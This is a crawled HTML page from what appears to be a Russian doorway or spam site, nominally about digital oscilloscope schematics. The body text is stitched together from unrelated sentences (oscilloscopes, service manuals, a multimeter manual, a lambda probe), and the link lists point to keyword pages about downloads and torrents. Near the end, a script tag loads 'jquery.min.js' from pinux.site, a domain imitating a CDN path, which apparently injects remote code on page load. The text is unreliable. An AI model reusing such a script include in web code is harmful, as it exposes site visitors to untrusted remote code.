

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-shema-cifrovogo-oscillografa.html
body_size: 2671
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема цифрового осциллографа - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема цифрового осциллографа</h2>
                            </header>
                            <p>Работа с осциллографом. Осциллограф – прибор, показывающий форму напряжения во времени. Принципиальные электрические схемы и сервис мануалы "Принципиальные схемы, service manuals" - архив сервис мануалов современной электронной аппаратуры: телевизоров, бытовой техники, магнитол. Измерительная техника. Этот раздел посвящен измерительным устройствам. В данном разделе вы найдете схемы измерителей сопротивления, емкости, индуктивности, напряжения, тока Рисунок 4. Примерно так выглядит меандр частотой 500 КГц на экране осциллографа ОМШ-3М с полосой пропускания 0…25 КГц. 
Радиоэлектроника для всех. Схемы, даташиты, service manuals, транзисторы - вся электроника у нас. Если исследуемые колебания несинусоидальны, то возможна настройка частотомера на одну из гармоник. 6 Испытательный генератор. Рисунок 1 - Упрощенная схема испытательного генератора. Автор: Название: Описание: Издатель-ство: Год выпуска: Баранов В.Н. Применение. Инструкция по эксплуатации мультиметр в7 64 - Где можно скачать? Если Вы не нашли схему прибора или его описание которые Вам необходимы. Лямбда-зонд (кислородный датчик) — это датчик кислорода, расположенный в выпускном коллекторе двигателя. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-a-esli-ty-ne-verish-minus.html">А если ты не веришь минус</a></li>
                                <li><a href="zd4-gorec-film-kristofer-lambert.html">Горец фильм кристофер ламберт</a></li>
                                <li><a href="zd4-shema-kettelnogo-shva.html">Схема кеттельного шва</a></li>
                                <li><a href="zd4-skachat-maynkraft-1-5-2-rusificirovannyy.html">Скачать майнкрафт 1 5 2 русифицированный</a></li>
                                <li><a href="zd4-guttaperchevyy-malchik-kniga-vikipediya.html">Гуттаперчевый мальчик книга википедия</a></li>
                                <li><a href="zd4-skachat-albom-po-patanatomii.html">Скачать альбом по патанатомии</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-vylet-iz-moskvy-na-kipr-raspisanie.html">Вылет из москвы на кипр расписание</a></li>
                                            <li><a href="zd4-data-vyhoda-zloveschie-mertvecy-chernaya-kniga.html">Дата выхода зловещие мертвецы черная книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-chity-na-governor-of-poker-3.html">Читы на governor of poker 3</a></li>
                                            <li><a href="zd4-skachat-ayzek-azimov-osnovanie-fb2.html">Скачать айзек азимов основание fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-pesni-elektrichka-apina.html">Скачать песни электричка апина</a></li>
                                            <li><a href="zd4-misticheskie-istorii-skachat-muzyku.html">Мистические истории скачать музыку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-no-cats.html">No cats</a></li>
                                            <li><a href="zd4-eto-vse-eda-torrent.html">Это все еда торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
